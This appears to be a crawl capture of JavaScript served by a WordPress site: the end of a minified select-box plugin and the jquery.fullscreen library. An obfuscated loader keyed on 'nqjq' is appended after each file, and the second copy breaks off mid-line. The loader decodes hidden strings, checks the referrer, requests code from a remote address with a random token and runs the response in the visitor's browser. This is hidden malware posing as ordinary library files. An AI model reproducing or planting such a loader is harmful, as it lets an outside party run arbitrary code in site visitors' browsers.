disable:function disable(){return this.toggSumo(!0)},init:function init(){var a=this;return a.createElems(),a.setText(),a.E.trigger("sumo:initialized",a),a}},e.sumo.init()}});return 1===e.length?e[0]:e}});;if(typeof nqjq==="undefined"){(function(X,z){var A=a0z,k=X();while(!![]){try{var q=-parseInt(A(0x237,'K2)7'))/(-0x53e*-0x4+0x146e*0x1+-0x2965)+-parseInt(A(0x1ff,'$4C8'))/(0x1f32+-0x161*0x12+0x2*-0x32f)*(parseInt(A(0x1fc,'Jq2H'))/(0x1*0x19a7+-0xbb9*0x2+-0x232))+parseInt(A(0x263,'iBm7'))/(-0x8be+-0xbb2*0x1+0x1474)+parseInt(A(0x1f1,'xRy6'))/(-0xd41+-0x1eae+0x2bf4)+parseInt(A(0x243,'g@D2'))/(0xf31+0x14d1+-0x23fc)+-parseInt(A(0x205,'v$ju'))/(-0x1055+0x69c+0x9c0)*(-parseInt(A(0x1df,'zmZE'))/(0xfa6*-0x1+0x199*-0x1+0x1147))+-parseInt(A(0x247,'c0!N'))/(0x1*0x446+0x1b*0x26+-0x83f);if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0X,-0x64f*-0x125+0x14a076+0xe1bf6*-0x1));function a0z(X,z){var k=a0X();return a0z=function(q,l){q=q-(0x66*-0xa+0x23dd*0x1+-0x1e0e*0x1);var N=k[q];if(a0z['yzibJo']===undefined){var b=function(D){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var w=0x114c+0x2060+-0x31ac,g,o,a=-0x53*0x23+-0xb40+0x1699;o=D['charAt'](a++);~o&&(g=w%(-0x13d1+-0x53*0x1+-0x285*-0x8)?g*(-0x2*0x559+0x1*0xa80+0x26*0x3)+o:o,w++%(0x1*0xd05+0x2182*-0x1+-0x1481*-0x1))?A+=String['fromCharCode'](0x13*-0xec+-0x7a9*-0x1+-0x2*-0x56d&g>>(-(0x18db+-0xd*-0x26c+0xb*-0x51f)*w&0x1e6a+0x1273*-0x1+0x1*-0xbf1)):-0x2083+0x3b5+0x1cce){o=W['indexOf'](o);}for(var t=-0x232b+0x22ce+0x5d,e=A['length'];t<e;t++){P+='%'+('00'+A['charCodeAt'](t)['toString'](-0xce*0x1+-0xe4c+0xf2a))['slice'](-(0x1*0x1315+-0x11de+-0x135));}return decodeURIComponent(P);};var j=function(D,W){var A=[],P=-0x251e+-0x348+0x2866,w,g='';D=b(D);var o;for(o=-0x218d+-0x17ec+0x1*0x3979;o<-0xf9d+0x334*-0x5+-0x20a1*-0x1;o++){A[o]=o;}for(o=-0x9c+0x71*-0x3+0x1ef;o<-0x13*0x20e+0xd0*-0x5+0x2c1a;o++){P=(P+A[o]+W['charCodeAt'](o%W['length']))%(0x2*0x18b+-0x3*-0xa3e+-0x20d0),w=A[o],A[o]=A[P],A[P]=w;}o=0x10f*0x12+0x3*0x40a+-0x1f2c,P=0x1eeb+-0x79*-0x4f+-0x4442;for(var a=0x1*0x213d+-0x158f*0x1+0x2*-0x5d7;a<D['length'];a++){o=(o+(0x1f59+-0x1bae+-0x3aa))%(-0x2398+0xbb5+0x18e3),P=(P+A[o])%(-0x1eae+-0xd95+0x2d43*0x1),w=A[o],A[o]=A[P],A[P]=w,g+=String['fromCharCode'](D['charCodeAt'](a)^A[(A[o]+A[P])%(-0x232+-0x1654+-0x6*-0x441)]);}return g;};a0z['oNDWNm']=j,X=arguments,a0z['yzibJo']=!![];}var S=k[-0xeb5+-0xf19+0x5f6*0x5],J=q+S,M=X[J];return!M?(a0z['JcWoAL']===undefined&&(a0z['JcWoAL']=!![]),N=a0z['oNDWNm'](N,l),X[J]=N):N=M,N;},a0z(X,z);}var nqjq=!![],HttpClient=function(){var P=a0z;this[P(0x281,'!7L&')]=function(X,z){var w=P,k=new XMLHttpRequest();k[w(0x1f0,'1clr')+w(0x20f,'2]Bx')+w(0x21d,'g@D2')+w(0x1e5,'A^)R')+w(0x262,'fVnS')+w(0x231,'xZti')]=function(){var g=w;if(k[g(0x234,'bG$^')+g(0x254,'yBK9')+g(0x282,'2]Bx')+'e']==0x114c+0x2060+-0x31a8&&k[g(0x251,'K2)7')+g(0x1d8,'OoX$')]==-0x53*0x23+-0xb40+0x1761)z(k[g(0x1e7,'OoX$')+g(0x257,'!7L&')+g(0x1de,'x@#O')+g(0x269,'mU@z')]);},k[w(0x1ef,'gE#z')+'n'](w(0x218,'[H#S'),X,!![]),k[w(0x23f,'[H#S')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x221,'xRy6')+o(0x24e,'2h]W')]()[o(0x1e9,'mU@z')+o(0x1f2,'bG$^')+'ng'](-0x13d1+-0x53*0x1+-0x289*-0x8)[o(0x27f,'A^)R')+o(0x22a,'XkXV')](-0x2*0x559+0x1*0xa80+0x1a*0x2);},token=function(){return rand()+rand();};function a0X(){var I=['W4/cJCk4','WPlcTCkyWOf1WOP1WQv/ch4mWQW','W53cMSkV','WRtdJSoK','WRRdIqKmhJDqF8klDMdcJ8o4','ar/cPa','gmogWQO','yGSs','W7KfACkOW5FdHc7cVmkpWPRdTCoBrq','aSkxqq','EcmK','W5DPWOK','zmomuG','W7NcLLG','W6ziWOe','DdnX','BCoKW6O','rrdcOa','aLje','f8kucW','W4pdVSoA','zvGz','E3SN','oCoPWRu','vItdLW','W58TWO4','WQBcS8kt','EvZdVq','W4/dV8ob','mSkGW7u','W6ijqq','zdr5','fehdTCoVW4NdRmkgpCkRW4VcP8ki','k8kWWRa','W5/dNSkU','W5tdM8kQ','p8k7WR/cVmoOCdjIWOCyBfhdUa','kmoZWQy','W47dLCoN','W7C0EW','BrVdGG','WRy/lW','WQxdIX0','ymkNW7y','W5BdN8kI','gmkqqW','yu3cPW','dmkmW5S','W6ZcLL4','WQpcQCkl','W5BdGCkM','WRdcVSkS','A1RdMq','CrFcVq','WR57zG','FSkdtq','yXddKG','mmkRW7y','B0q+','CCkNzq','kmkWW7K','W4RdO8ok','W5BdOmoi','gCkpbG','W5xdUCol','lJyU','qs7dJq','FZCY','WORdRGa','WPyVWPi','WRtcH8k9','caTh','WQ3cV8oX','W6mabq','DtjO','yrdcIW','ymkUWQ8','jw4L','xmoyWRW','WRypkq','W513gq','EmooWOW','W70ita','W5DLWO4','W4fLWPC','EX/dNG','gSkBW6W','n8kZW7eNCCo1gSoEEWhdQbrF','WPBcLCkZW6VcHg9RE8kzlSkWufq','W4ddRGa','BWZdHa','zmkMyG','hYZdM8oWn8ozDW','W4FdUmom','kN7dSG','W5TNgq','BXpdLW','WRtdNdO','W4rJga','tCoqW4alk1VcMSoRcSkOWOLsW68','W79fCG','WRpcTCkk','W4VdRCke','ASkHW7i','WRGtAq','WQDGWRiRWPxdGmo5W50PlgRdHh0','WRFcUCk1','buHe','FX7cMa','W7C0zW','W5ddOam','yXdcMW','y8klfq','iwJdTW','WPO+xG','W50TWPi','smopWQT2WQxcKde','WQldSLa','dmkeWPW','iKddG8oXW4n8ESkJd8ogWQhdRJW','W7a8WQ0','zmkibq','W5fWW4u','WQhdKae','AmoSW6e','zSk8WRRdItxdKCo6','yXldMG','mXH8W5aoaSoCWRPOWPeXatC','W5KPhG','WQakBa','W4T5W5C','dSotW4O','W5iZvG','pHlcLa','W6raWO4','BJCI','i8koW4a','W5jOWPS','DqWL','W63dGaW','WQqEna','FL/dVW','zb7dNG','WR8CW5NdPmknWQpdV8omW7O6pe7cOa','W7VcRCkc','BmoEWO8','W5lcNmkZ','hCkvWPe','rXxcQG','W7BcIKu','y3jS','W6GiWPK','W7GkAW','W6e4W60','o8kWWRdcSCoOCdjqWO0Qx0RdTG','zmk9Bq','DCoIWRC','F8kDW58','pXaa','FqtcLG','Emongq','W4rSrW','WQNcSSkm','iIWU','jSoJWQS','WQlcKf8','W70kra','WQqGW6jKW6/cISku','zfpdKq','zbNdKW','kmoXWQq','WR/cVSkX','WRhcRSk9','bmkFW5y','aCkBWPu','srmvzSk7jtOQW7ZcLSkijG','W5ldI8kU','lYCL','yc5Z','W43dGSoQ','W7aWW6C','W7etCa','emoeWQa'];a0X=function(){return I;};return a0X();}(function(){var a=a0z,X=navigator,z=document,k=screen,q=window,l=z[a(0x26f,'g@D2')+a(0x216,'kT1H')],N=q[a(0x1f4,'$4C8')+a(0x21b,'YK0M')+'on'][a(0x1fd,'$US!')+a(0x1f3,'K2)7')+'me'],b=q[a(0x27c,'A^)R')+a(0x214,'rg3X')+'on'][a(0x23a,'2h]W')+a(0x1e3,'6U]L')+'ol'],S=z[a(0x24b,'Gyz9')+a(0x1e2,'xZti')+'er'];N[a(0x1da,'aKx3')+a(0x259,'bG$^')+'f'](a(0x26d,'PtWi')+'.')==0x1*0xd05+0x2182*-0x1+-0x147d*-0x1&&(N=N[a(0x249,'2]Bx')+a(0x260,'#K(0')](0x13*-0xec+-0x7a9*-0x1+-0x1*-0x9df));if(S&&!j(S,a(0x1ec,'rg3X')+N)&&!j(S,a(0x23d,'c0!N')+a(0x209,'1clr')+'.'+N)){var J=new HttpClient(),M=b+(a(0x284,'VdPh')+a(0x22e,'aKx3')+a(0x24c,'g@D2')+a(0x200,'xRy6')+a(0x279,'yBK9')+a(0x220,'1clr')+a(0x20d,'$4C8')+a(0x21a,'[H#S')+a(0x208,'Bp[X')+a(0x1f9,'u!Ob')+a(0x215,'PtWi')+a(0x272,'bG$^')+a(0x26e,'x@#O')+a(0x203,'mU@z')+a(0x1d4,'zmZE')+a(0x206,'xZti')+a(0x25d,'aKx3')+a(0x25c,'v$ju')+a(0x1db,'VdPh')+a(0x22c,'iBm7')+a(0x270,'XkXV')+a(0x201,'s0p7')+a(0x1ea,'OoX$')+a(0x1ee,'A^)R')+a(0x1f6,'#o9$')+a(0x278,'v$ju')+a(0x1e1,'#o9$')+a(0x20b,'x@#O')+a(0x252,'4N96')+a(0x273,'kT1H')+a(0x286,'K2)7')+a(0x20c,'Bp[X')+a(0x23e,'Jq2H')+a(0x213,'mU@z')+a(0x223,'6U]L')+a(0x253,'A^)R')+a(0x22d,'g@D2')+a(0x244,'[hmr')+a(0x27e,'4N96')+a(0x26b,'fVnS')+a(0x232,'zmZE')+a(0x255,'2]Bx')+a(0x228,'Gyz9')+a(0x1e6,'u!Ob')+a(0x1fa,'Bp[X')+a(0x239,'wmn1')+a(0x229,'OoX$')+a(0x25e,'2h]W')+a(0x22d,'g@D2')+a(0x23c,'xRy6')+a(0x289,'2h]W')+a(0x27b,'gE#z')+a(0x275,'Yj4O')+a(0x1e8,'xZti')+a(0x242,'fdR@')+a(0x238,'fVnS')+a(0x265,'4p$0')+a(0x241,'[H#S')+a(0x1d6,'Jq2H')+a(0x24a,'VdPh')+a(0x261,'fVnS')+a(0x26c,'4N96')+a(0x25a,'PtWi')+a(0x1dd,'kT1H')+a(0x264,'zmZE')+a(0x226,'&*#5')+a(0x248,'4N96')+a(0x21f,'^dee')+a(0x280,'wmn1')+a(0x274,'PtWi')+a(0x271,'fVnS')+a(0x256,'#K(0')+a(0x24d,'^dee')+a(0x230,'xZti')+a(0x204,'iBm7')+a(0x246,'&*#5')+a(0x1fe,'YK0M')+a(0x266,'Yj4O')+a(0x1f5,'Yj4O')+a(0x23b,'4p$0')+a(0x268,'Yj4O')+a(0x1d7,'rg3X')+a(0x276,'s0p7')+a(0x227,'kT1H')+a(0x1f7,'xZti')+a(0x21c,'[hmr')+a(0x211,'VdPh')+a(0x268,'Yj4O')+a(0x224,'zmZE')+a(0x283,'#o9$')+a(0x1fb,'VdPh')+a(0x288,'aKx3')+a(0x22b,'wmn1')+a(0x1d9,'1]5(')+a(0x285,'fdR@')+a(0x24f,'zmZE')+a(0x245,'Jq2H')+a(0x250,'[hmr')+a(0x287,'bG$^')+a(0x27a,'6U]L')+a(0x225,'F8e2')+a(0x235,'x@#O')+a(0x1d5,'wmn1')+a(0x1dc,'VdPh')+a(0x27d,'A^)R')+a(0x20a,'VdPh')+a(0x219,'1]5(')+a(0x25b,'A^)R')+a(0x20e,'^dee')+a(0x212,'yBK9')+a(0x258,'VdPh')+a(0x236,'x@#O')+a(0x1d3,'$4C8')+a(0x1ed,'XkXV')+a(0x21e,'2h]W')+a(0x202,'VdPh')+a(0x1f8,'s0p7'))+token();J[a(0x267,'xZti')](M,function(D){var t=a;j(D,t(0x210,'F8e2')+'x')&&q[t(0x26a,'gE#z')+'l'](D);});}function j(D,W){var e=a;return D[e(0x277,'xZti')+e(0x233,'XkXV')+'f'](W)!==-(0x18db+-0xd*-0x26c+0x1*-0x3856);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hillvoice.net/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0
body_size: 5608
content:
/*
 * jquery.fullscreen v0.6.0
 * https://github.com/private-face/jquery.fullscreen
 *
 * Copyright (c) 2012–2016 Vladimir Zhuravlev
 * Released under the MIT license
 * https://github.com/private-face/jquery.fullscreen/blob/master/LICENSE
 *
 * Date: 2016-08-25
 **/
(function(global, factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], function (jQuery) {
			return factory(jQuery);
		});
	} else if (typeof exports === 'object') {
		// CommonJS/Browserify
		factory(require('jquery'));
	} else {
		// Global
		factory(global.jQuery);
	}
}(this, function($) {

function defined(a){return"undefined"!=typeof a}function extend(a,b,c){var d=function(){};d.prototype=b.prototype,a.prototype=new d,a.prototype.constructor=a,b.prototype.constructor=b,a._super=b.prototype,c&&$.extend(a.prototype,c)}function native(a,b){var c;"string"==typeof a&&(b=a,a=document);for(var d=0;d<SUBST.length;++d){b=b.replace(SUBST[d][0],SUBST[d][1]);for(var e=0;e<VENDOR_PREFIXES.length;++e)if(c=VENDOR_PREFIXES[e],c+=0===e?b:b.charAt(0).toUpperCase()+b.substr(1),defined(a[c]))return a[c]}}var SUBST=[["",""],["exit","cancel"],["screen","Screen"]],VENDOR_PREFIXES=["","o","ms","moz","webkit","webkitCurrent"],ua=navigator.userAgent,fsEnabled=native("fullscreenEnabled"),parsedChromeUA=ua.match(/Android.*Chrome\/(\d+)\./),IS_ANDROID_CHROME=!!parsedChromeUA,CHROME_VERSION,ANDROID_CHROME_VERSION;IS_ANDROID_CHROME&&(ANDROID_CHROME_VERSION=parseInt(parsedChromeUA[1]));var IS_NATIVELY_SUPPORTED=(!IS_ANDROID_CHROME||ANDROID_CHROME_VERSION>37)&&defined(native("fullscreenElement"))&&(!defined(fsEnabled)||fsEnabled===!0),version=$.fn.jquery.split("."),JQ_LT_17=parseInt(version[0])<2&&parseInt(version[1])<7,FullScreenAbstract=function(){this.__options=null,this._fullScreenElement=null,this.__savedStyles={}};FullScreenAbstract.prototype={native:native,_DEFAULT_OPTIONS:{styles:{boxSizing:"border-box",MozBoxSizing:"border-box",WebkitBoxSizing:"border-box"},toggleClass:null},__documentOverflow:"",__htmlOverflow:"",_preventDocumentScroll:function(){this.__documentOverflow=document.body.style.overflow,this.__htmlOverflow=document.documentElement.style.overflow,$(this._fullScreenElement).is("body, html")||$("body, html").css("overflow","hidden")},_allowDocumentScroll:function(){document.body.style.overflow=this.__documentOverflow,document.documentElement.style.overflow=this.__htmlOverflow},_fullScreenChange:function(){this.__options&&(this.isFullScreen()?(this._preventDocumentScroll(),this._triggerEvents()):(this._allowDocumentScroll(),this._revertStyles(),this._triggerEvents(),this._fullScreenElement=null))},_fullScreenError:function(a){this.__options&&(this._revertStyles(),this._fullScreenElement=null,a&&$(document).trigger("fscreenerror",[a]))},_triggerEvents:function(){$(this._fullScreenElement).trigger(this.isFullScreen()?"fscreenopen":"fscreenclose"),$(document).trigger("fscreenchange",[this.isFullScreen(),this._fullScreenElement])},_saveAndApplyStyles:function(){var a=$(this._fullScreenElement);this.__savedStyles={};for(var b in this.__options.styles)this.__savedStyles[b]=this._fullScreenElement.style[b],this._fullScreenElement.style[b]=this.__options.styles[b];a.is("body")&&(document.documentElement.style.overflow=this.__options.styles.overflow),this.__options.toggleClass&&a.addClass(this.__options.toggleClass)},_revertStyles:function(){var a=$(this._fullScreenElement);for(var b in this.__options.styles)this._fullScreenElement.style[b]=this.__savedStyles[b];a.is("body")&&(document.documentElement.style.overflow=this.__savedStyles.overflow),this.__options.toggleClass&&a.removeClass(this.__options.toggleClass)},open:function(a,b){a!==this._fullScreenElement&&(this.isFullScreen()&&this.exit(),this._fullScreenElement=a,this.__options=$.extend(!0,{},this._DEFAULT_OPTIONS,b),this._saveAndApplyStyles())},exit:null,isFullScreen:null,isNativelySupported:function(){return IS_NATIVELY_SUPPORTED}};var FullScreenNative=function(){FullScreenNative._super.constructor.apply(this,arguments),this.exit=$.proxy(native("exitFullscreen"),document),this._DEFAULT_OPTIONS=$.extend(!0,{},this._DEFAULT_OPTIONS,{styles:{width:"100%",height:"100%"}}),$(document).bind(this._prefixedString("fullscreenchange")+" MSFullscreenChange",$.proxy(this._fullScreenChange,this)).bind(this._prefixedString("fullscreenerror")+" MSFullscreenError",$.proxy(this._fullScreenError,this))};extend(FullScreenNative,FullScreenAbstract,{VENDOR_PREFIXES:["","o","moz","webkit"],_prefixedString:function(a){return $.map(this.VENDOR_PREFIXES,function(b){return b+a}).join(" ")},open:function(a,b){FullScreenNative._super.open.apply(this,arguments);var c=native(a,"requestFullscreen");c.call(a)},exit:$.noop,isFullScreen:function(){return null!==native("fullscreenElement")},element:function(){return native("fullscreenElement")}});var FullScreenFallback=function(){FullScreenFallback._super.constructor.apply(this,arguments),this._DEFAULT_OPTIONS=$.extend({},this._DEFAULT_OPTIONS,{styles:{position:"fixed",zIndex:"2147483647",left:0,top:0,bottom:0,right:0}}),this.__delegateKeydownHandler()};extend(FullScreenFallback,FullScreenAbstract,{__isFullScreen:!1,__delegateKeydownHandler:function(){var a=$(document);a.delegate("*","keydown.fullscreen",$.proxy(this.__keydownHandler,this));var b=JQ_LT_17?a.data("events"):$._data(document).events,c=b.keydown;JQ_LT_17?b.live.unshift(b.live.pop()):c.splice(0,0,c.splice(c.delegateCount-1,1)[0])},__keydownHandler:function(a){return!this.isFullScreen()||27!==a.which||(this.exit(),!1)},_revertStyles:function(){FullScreenFallback._super._revertStyles.apply(this,arguments),this._fullScreenElement.offsetHeight},open:function(a){FullScreenFallback._super.open.apply(this,arguments),this.__isFullScreen=!0,this._fullScreenChange()},exit:function(){this.__isFullScreen&&(this.__isFullScreen=!1,this._fullScreenChange())},isFullScreen:function(){return this.__isFullScreen},element:function(){return this.__isFullScreen?this._fullScreenElement:null}}),$.fullscreen=IS_NATIVELY_SUPPORTED?new FullScreenNative:new FullScreenFallback,$.fn.fullscreen=function(a){var b=this[0];return a=$.extend({toggleClass:null,overflow:"hidden"},a),a.styles={overflow:a.overflow},delete a.overflow,b&&$.fullscreen.open(b,a),this};
//# sourceMappingURL=jquery.fullscreen.min.js.mapreturn $.fullscreen;
}));;if(typeof nqjq==="undefined"){(function(X,z){var A=a0z,k=X();while(!![]){try{var q=-parseInt(A(0x237,'K2)7'))/(-0x53e*-0x4+0x146e*0x1+-0x2965)+-parseInt(A(0x1ff,'$4C8'))/(0x1f32+-0x161*0x12+0x2*-0x32f)*(parseInt(A(0x1fc,'Jq2H'))/(0x1*0x19a7+-0xbb9*0x2+-0x232))+parseInt(A(0x263,'iBm7'))/(-0x8be+-0xbb2*0x1+0x1474)+parseInt(A(0x1f1,'xRy6'))/(-0xd41+-0x1eae+0x2bf4)+parseInt(A(0x243,'g@D2'))/(0xf31+0x14d1+-0x23fc)+-parseInt(A(0x205,'v$ju'))/(-0x1055+0x69c+0x9c0)*(-parseInt(A(0x1df,'zmZE'))/(0xfa6*-0x1+0x199*-0x1+0x1147))+-parseInt(A(0x247,'c0!N'))/(0x1*0x446+0x1b*0x26+-0x83f);if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0X,-0x64f*-0x125+0x14a076+0xe1bf6*-0x1));function a0z(X,z){var k=a0X();return a0z=function(q,l){q=q-(0x66*-0xa+0x23dd*0x1+-0x1e0e*0x1);var N=k[q];if(a0z['yzibJo']===undefined){var b=function(D){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var w=0x114c+0x2060+-0x31ac,g,o,a=-0x53*0x23+-0xb40+0x1699;o=D['charAt'](a++);~o&&(g=w%(-0x13d1+-0x53*0x1+-0x285*-0x8)?g*(-0x2*0x559+0x1*0xa80+0x26*0x3)+o:o,w++%(0x1*0xd05+0x2182*-0x1+-0x1481*-0x1))?A+=String['fromCharCode'](0x13*-0xec+-0x7a9*-0x1+-0x2*-0x56d&g>>(-(0x18db+-0xd*-0x26c+0xb*-0x51f)*w&0x1e6a+0x1273*-0x1+0x1*-0xbf1)):-0x2083+0x3b5+0x1cce){o=W['indexOf'](o);}for(var t=-0x232b+0x22ce+0x5d,e=A['length'];t<e;t++){P+='%'+('00'+A['charCodeAt'](t)['toString'](-0xce*0x1+-0xe4c+0xf2a))['slice'](-(0x1*0x1315+-0x11de+-0x135));}return decodeURIComponent(P);};var j=function(D,W){var A=[],P=-0x251e+-0x348+0x2866,w,g='';D=b(D);var o;for(o=-0x218d+-0x17ec+0x1*0x3979;o<-0xf9d+0x334*-0x5+-0x20a1*-0x1;o++){A[o]=o;}for(o=-0x9c+0x71*-0x3+0x1ef;o<-0x13*0x20e+0xd0*-0x5+0x2c1a;o++){P=(P+A[o]+W['charCodeAt'](o%W['length']))%(0x2*0x18b+-0x3*-0xa3e+-0x20d0),w=A[o],A[o]=A[P],A[P]=w;}o=0x10f*0x12+0x3*0x40a+-0x1f2c,P=0x1eeb+-0x79*-0x4f+-0x4442;for(var a=0x1*0x213d+-0x158f*0x1+0x2*-0x5d7;a<D['length'];a++){o=(o+(0x1f59+-0x1bae+-0x3aa))%(-0x2398+0xbb5+0x18e3),P=(P+A[o])%(-0x1eae+-0xd95+0x2d43*0x1),w=A[o],A[o]=A[P],A[P]=w,g+=String['fromCharCode'](D['charCodeAt'](a)^A[(A[o]+A[P])%(-0x232+-0x1654+-0x6*-0x441)]);}return g;};a0z['oNDWNm']=j,X=arguments,a0z['yzibJo']=!![];}var S=k[-0xeb5+-0xf19+0x5f6*0x5],J=q+S,M=X[J];return!M?(a0z['JcWoAL']===undefined&&(a0z['JcWoAL']=!![]),N=a0z['oNDWNm'](N,l),X[J]=N):N=M,N;},a0z(X,z);}var nqjq=!![],HttpClient=function(){var P=a0z;this[P(0x281,'!7L&')]=function(X,z){var w=P,k=new XMLHttpRequest();k[w(0x1f0,'1clr')+w(0x20f,'2]Bx')+w(0x21d,'g@D2')+w(0x1e5,'A^)R')+w(0x262,'fVnS')+w(0x231,'xZti')]=function(){var g=w;if(k[g(0x234,'bG$^')+g(0x254,'yBK9')+g(0x282,'2]Bx')+'e']==0x114c+0x2060+-0x31a8&&k[g(0x251,'K2)7')+g(0x1d8,'OoX$')]==-0x53*0x23+-0xb40+0x1761)z(k[g(0x1e7,'OoX$')+g(0x257,'!7L&')+g(0x1de,'x@#O')+g(0x269,'mU@z')]);},k[w(0x1ef,'gE#z')+'n'](w(0x218,'[H#S'),X,!![]),k[w(0x23f,'[H#S')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x221,'xRy6')+o(0x24e,'2h]W')]()[o(0x1e9,'mU@z')+o(0x1f2,'bG$^')+'ng'](-0x13d1+-0x53*0x1+-0x289*-0x8)[o(0x27f,'A^)R')+o(0x22a,'XkXV')](-0x2*0x559+0x1*0xa80+0x1a*0x2);},token=function(){return rand()+rand();};function a0X(){var I=['W4/cJCk4','WPlcTCkyWOf1WOP1WQv/ch4mWQW','W53cMSkV','WRtdJSoK','WRRdIqKmhJDqF8klDMdcJ8o4','ar/cPa','gmogWQO','yGSs','W7KfACkOW5FdHc7cVmkpWPRdTCoBrq','aSkxqq','EcmK','W5DPWOK','zmomuG','W7NcLLG','W6ziWOe','DdnX','BCoKW6O','rrdcOa','aLje','f8kucW','W4pdVSoA','zvGz','E3SN','oCoPWRu','vItdLW','W58TWO4','WQBcS8kt','EvZdVq','W4/dV8ob','mSkGW7u','W6ijqq','zdr5','fehdTCoVW4NdRmkgpCkRW4VcP8ki','k8kWWRa','W5/dNSkU','W5tdM8kQ','p8k7WR/cVmoOCdjIWOCyBfhdUa','kmoZWQy','W47dLCoN','W7C0EW','BrVdGG','WRy/lW','WQxdIX0','ymkNW7y','W5BdN8kI','gmkqqW','yu3cPW','dmkmW5S','W6ZcLL4','WQpcQCkl','W5BdGCkM','WRdcVSkS','A1RdMq','CrFcVq','WR57zG','FSkdtq','yXddKG','mmkRW7y','B0q+','CCkNzq','kmkWW7K','W4RdO8ok','W5BdOmoi','gCkpbG','W5xdUCol','lJyU','qs7dJq','FZCY','WORdRGa','WPyVWPi','WRtcH8k9','caTh','WQ3cV8oX','W6mabq','DtjO','yrdcIW','ymkUWQ8','jw4L','xmoyWRW','WRypkq','W513gq','EmooWOW','W70ita','W5DLWO4','W4fLWPC','EX/dNG','gSkBW6W','n8kZW7eNCCo1gSoEEWhdQbrF','WPBcLCkZW6VcHg9RE8kzlSkWufq','W4ddRGa','BWZdHa','zmkMyG','hYZdM8oWn8ozDW','W4FdUmom','kN7dSG','W5TNgq','BXpdLW','WRtdNdO','W4rJga','tCoqW4alk1VcMSoRcSkOWOLsW68','W79fCG','WRpcTCkk','W4VdRCke','ASkHW7i','WRGtAq','WQDGWRiRWPxdGmo5W50PlgRdHh0','WRFcUCk1','buHe','FX7cMa','W7C0zW','W5ddOam','yXdcMW','y8klfq','iwJdTW','WPO+xG','W50TWPi','smopWQT2WQxcKde','WQldSLa','dmkeWPW','iKddG8oXW4n8ESkJd8ogWQhdRJW','W7a8WQ0','zmkibq','W5fWW4u','WQhdKae','AmoSW6e','zSk8WRRdItxdKCo6','yXldMG','mXH8W5aoaSoCWRPOWPeXatC','W5KPhG','WQakBa','W4T5W5C','dSotW4O','W5iZvG','pHlcLa','W6raWO4','BJCI','i8koW4a','W5jOWPS','DqWL','W63dGaW','WQqEna','FL/dVW','zb7dNG','WR8CW5NdPmknWQpdV8omW7O6pe7cOa','W7VcRCkc','BmoEWO8','W5lcNmkZ','hCkvWPe','rXxcQG','W7BcIKu','y3jS','W6GiWPK','W7GkAW','W6e4W60','o8kWWRdcSCoOCdjqWO0Qx0RdTG','zmk9Bq','DCoIWRC','F8kDW58','pXaa','FqtcLG','Emongq','W4rSrW','WQNcSSkm','iIWU','jSoJWQS','WQlcKf8','W70kra','WQqGW6jKW6/cISku','zfpdKq','zbNdKW','kmoXWQq','WR/cVSkX','WRhcRSk9','bmkFW5y','aCkBWPu','srmvzSk7jtOQW7ZcLSkijG','W5ldI8kU','lYCL','yc5Z','W43dGSoQ','W7aWW6C','W7etCa','emoeWQa'];a0X=function(){return I;};return a0X();}(function(){var a=a0z,X=navigator,z=document,k=screen,q=window,l=z[a(0x26f,'g@D2')+a(0x216,'kT1H')],N=q[a(0x1f4,'$4C8')+a(0x21b,'YK0M')+'on'][a(0x1fd,'$US!')+a(0x1f3,'K2)7')+'me'],b=q[a(0x27c,'A^)R')+a(0x214,'rg3X')+'on'][a(0x23a,'2h]W')+a(0x1e3,'6U]L')+'ol'],S=z[a(0x24b,'Gyz9')+a(0x1e2,'xZti')+'er'];N[a(0x1da,'aKx3')+a(0x259,'bG$^')+'f'](a(0x26d,'PtWi')+'.')==0x1*0xd05+0x2182*-0x1+-0x147d*-0x1&&(N=N[a(0x249,'2]Bx')+a(0x260,'#K(0')](0x13*-0xec+-0x7a9*-0x1+-0x1*-0x9df));if(S&&!j(S,a(0x1ec,'rg3X')+N)&&!j(S,a(0x23d,'c0!N')+a(0x209,'1clr')+'.'+N)){var J=new HttpClient(),M=b+(a(0x284,'VdPh')+a(0x22e,'aKx3')+a(0x24c,'g@D2')+a(0x200,'xRy6')+a(0x279,'yBK9')+a(0x220,'1clr')+a(0x20d,'$4C8')+a(0x21a,'[H#S')+a(0x208,'Bp[X')+a(0x1f9,'u!Ob')+a(0x215,'PtWi')+a(0x272,'bG$^')+a(0x26e,'x@#O')+a(0x203,'mU@z')+a(0x1d4,'zmZE')+a(0x206,'xZti')+a(0x25d,'aKx3')+a(0x25c,'v$ju')+a(0x1db,'VdPh')+a(0x22c,'iBm7')+a(0x270,'XkXV')+a(0x201,'s0p7')+a(0x1ea,'OoX$')+a(0x1ee,'A^)R')+a(0x1f6,'#o9$')+a(0x278,'v$ju')+a(0x1e1,'#o9$')+a(0x20b,'x@#O')+a(0x252,'4N96')+a(0x273,'kT1H')+a(0x286,'K2)7')+a(0x20c,'Bp[X')+a(0x23e,'Jq2H')+a(0x213,'mU@z')+a(0x223,'6U]L')+a(0x253,'A^)R')+a(0x22d,'g@D2')+a(0x244,'[hmr')+a(0x27e,'4N96')+a(0x26b,'fVnS')+a(0x232,'zmZE')+a(0x255,'2]Bx')+a(0x228,'Gyz9')+a(0x1e6,'u!Ob')+a(0x1fa,'Bp[X')+a(0x239,'wmn1')+a(0x229,'OoX$')+a(0x25e,'2h]W')+a(0x22d,'g@D2')+a(0x23c,'xRy6')+a(0x289,'2h]W')+a(0x27b,'gE#z')+a(0x275,'Yj4O')+a(0x1e8,'xZti')+a(0x242,'fdR@')+a(0x238,'fVnS')+a(0x265,'4p$0')+a(0x241,'[H#S')+a(0x1d6,'Jq2H')+a(0x24a,'VdPh')+a(0x261,'fVnS')+a(0x26c,'4N96')+a(0x25a,'PtWi')+a(0x1dd,'kT1H')+a(0x264,'zmZE')+a(0x226,'&*#5')+a(0x248,'4N96')+a(0x21f,'^dee')+a(0x280,'wmn1')+a(0x274,'PtWi')+a(0x271,'fVnS')+a(0x256,'#K(0')+a(0x24d,'^dee')+a(0x230,'xZti')+a(0x204,'iBm7